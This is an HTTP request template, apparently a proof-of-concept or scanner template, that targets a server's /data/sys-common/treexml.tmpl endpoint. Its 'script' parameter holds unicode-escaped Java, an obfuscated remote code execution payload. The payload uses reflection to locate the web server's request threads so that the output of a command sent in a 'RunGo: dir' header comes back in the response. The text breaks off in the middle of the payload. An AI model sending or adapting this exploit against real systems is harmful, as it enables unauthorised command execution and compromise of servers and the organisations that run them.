 POST /data/sys-common/treexml.tmpl HTTP/1.1Host: {{Hostname}}User-Agent: Apache-HttpClient/4.5.2 (Java/1.8.0_291)Content-Length: 17389Connection: closeRunGo: dircontent-type: application/x-www-form-urlencodedAccept-Encoding: gzip, deflates_bean=ruleFormulaValidate&script=\u0062\u006f\u006f\u006c\u0065\u0061\u006e\u0020\u0066\u006c\u0061\u0067\u0020\u003d\u0020\u0066\u0061\u006c\u0073\u0065\u003b\u0054\u0068\u0072\u0065\u0061\u0064\u0047\u0072\u006f\u0075\u0070\u0020\u0067\u0072\u006f\u0075\u0070\u0020\u003d\u0020\u0054\u0068\u0072\u0065\u0061\u0064\u002e\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0068\u0072\u0065\u0061\u0064\u0028\u0029\u002e\u0067\u0065\u0074\u0054\u0068\u0072\u0065\u0061\u0064\u0047\u0072\u006f\u0075\u0070\u0028\u0029\u003b\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0072\u0065\u0066\u006c\u0065\u0063\u0074\u002e\u0046\u0069\u0065\u006c\u0064\u0020\u0066\u0020\u003d\u0020\u0067\u0072\u006f\u0075\u0070\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0074\u0068\u0072\u0065\u0061\u0064\u0073\u0022\u0029\u003b\u0066\u002e\u0073\u0065\u0074\u0041\u0063\u0063\u0065\u0073\u0073\u0069\u0062\u006c\u0065\u0028\u0074\u0072\u0075\u0065\u0029\u003b\u0054\u0068\u0072\u0065\u0061\u0064\u005b\u005d\u0020\u0074\u0068\u0072\u0065\u0061\u0064\u0073\u0020\u003d\u0020\u0028\u0054\u0068\u0072\u0065\u0061\u0064\u005b\u005d\u0029\u0020\u0066\u002e\u0067\u0065\u0074\u0028\u0067\u0072\u006f\u0075\u0070\u0029\u003b\u0066\u006f\u0072\u0020\u0028\u0069\u006e\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0074\u0068\u0072\u0065\u0061\u0064\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u0020\u0074\u0072\u0079\u0020\u007b\u0020\u0054\u0068\u0072\u0065\u0061\u0064\u0020\u0074\u0020\u003d\u0020\u0074\u0068\u0072\u0065\u0061\u0064\u0073\u005b\u0069\u005d\u003b\u0069\u0066\u0020\u0028\u0074\u0020\u003d\u003d\u0020\u006e\u0075\u006c\u006c\u0029\u0020\u007b\u0020\u0063\u006f\u006e\u0074\u0069\u006e\u0075\u0065\u003b\u0020\u007d\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0073\u0074\u0072\u0020\u003d\u0020\u0074\u002e\u0067\u0065\u0074\u004e\u0061\u006d\u0065\u0028\u0029\u003b\u0069\u0066\u0020\u0028\u0073\u0074\u0072\u002e\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073\u0028\u0022\u0065\u0078\u0065\u0063\u0022\u0029\u0020\u007c\u007c\u0020\u0021\u0073\u0074\u0072\u002e\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073\u0028\u0022\u0068\u0074\u0074\u0070\u0022\u0029\u0029\u0020\u007b\u0020\u0063\u006f\u006e\u0074\u0069\u006e\u0075\u0065\u003b\u0020\u007d\u0066\u0020\u003d\u0020\u0074\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0074\u0061\u0072\u0067\u0065\u0074\u0022\u0029\u003b\u0066\u002e\u0073\u0065\u0074\u0041\u0063\u0063\u0065\u0073\u0073\u0069\u0062\u006c\u0065\u0028\u0074\u0072\u0075\u0065\u0029\u003b\u004f\u0062\u006a\u0065\u0063\u0074\u0020\u006f\u0062\u006a\u0020\u003d\u0020\u0066\u002e\u0067\u0065\u0074\u0028\u0074\u0029\u003b\u0069\u0066\u0020\u0028\u0021\u0028\u006f\u0062\u006a\u0020\u0069\u006e\u0073\u0074\u0061\u006e\u0063\u0065\u006f\u0066\u0020\u0052\u0075\u006e\u006e\u0061\u0062\u006c\u0065\u0029\u0029\u0020\u007b\u0020\u0063\u006f\u006e\u0074\u0069\u006e\u0075\u0065\u003b\u0020\u007d\u0066\u0020\u003d\u0020\u006f\u0062\u006a\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0074\u0068\u0069\u0073\u0024\u0030\u0022\u0029\u003b\u0066\u002e\u0073\u0065\u0074\u0041\u0063\u0063\u0065\u0073\u0073\u0069\u0062\u006c\u0065\u0028\u0074\u0072\u0075\u0065\u0029\u003b\u006f\u0062\u006a\u0020\u003d\u0020\u0066\u002e\u0067\u0065\u0074\u0028\u006f\u0062\u006a\u0029\u003b\u0074\u0072\u0079\u0020\u007b\u0020\u0066\u0020\u003d\u0020\u006f\u0062\u006a\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0068\u0061\u006e\u0064\u006c\u0065\u0072\u0022\u0029\u003b\u0020\u007d\u0020\u0063\u0061\u0074\u0063\u0068\u0020\u0028\u004e\u006f\u0053\u0075\u0063\u0068\u0046\u0069\u0065\u006c\u0064\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0020\u0065\u0029\u0020\u007b\u0020\u0066\u0020\u003d\u0020\u006f\u0062\u006a\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0053\u0075\u0070\u0065\u0072\u0063\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0053\u0075\u0070\u0065\u0072\u0063\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0068\u0061\u006e\u0064\u006c\u0065\u0072\u0022\u0029\u003b\u0020\u007d\u0066\u002e\u0073\u0065\u0074\u0041\u0063\u0063\u0065\u0073\u0073\u0069\u0062\u006c\u0065\u0028\u0074\u0072\u0075\u0065\u0029\u003b\u006f\u0062\u006a\u0020\u003d\u0020\u0066\u002e\u0067\u0065\u0074\u0028\u006f\u0062\u006a\u0029\u003b\u0074\u0072\u0079\u0020\u007b\u0020\u0066\u0020\u003d\u0020\u006f\u0062\u006a\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0053\u0075\u0070\u0065\u0072\u0063\u006c\u0061\u0073\u0073\u0028\u0029\u002e\u0067\u0065\u0074\u0044\u0065\u0063\u006c\u0061\u0072\u0065\u0064\u0046\u0069\u0065\u006c\u0064\u0028\u0022\u0067\u006c\u006f\u0062\u0061\u006c\u0022\u0029\u003b\u0020\u007d\u0020\u0063\u0061\u0074\u0063\u0068\u0020\u0028\u004e\u006f\u0053\u0075\u0063\u0068\u0046\u0069\u0065\u006c\u0064\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0020\u0065\u0029\u0020\u007b\u0020\u0066\u0020\u003d\u0020\u006f\u0062\u006a\u002e\u0067\u0065\u0074\u0043\u006c\u0061\u0073\u0073\u00